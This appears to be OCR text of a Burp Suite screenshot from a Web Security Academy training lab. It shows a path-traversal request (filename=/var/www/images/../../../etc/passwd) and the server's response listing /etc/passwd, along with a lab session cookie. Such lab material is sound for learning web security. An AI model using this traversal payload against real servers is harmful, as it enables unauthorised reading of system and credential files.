 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a4c00fb045e74ad805c173800430020.web-security-academy.net
3 Cookie: session=9q5SyTl7GsRYrVSDHc3rfdfJiWulcGpl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4c00fb045e74ad805c173800430020.web-security-academy.net/product
?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Custom actions
Done
2,410 bytes | 242 millis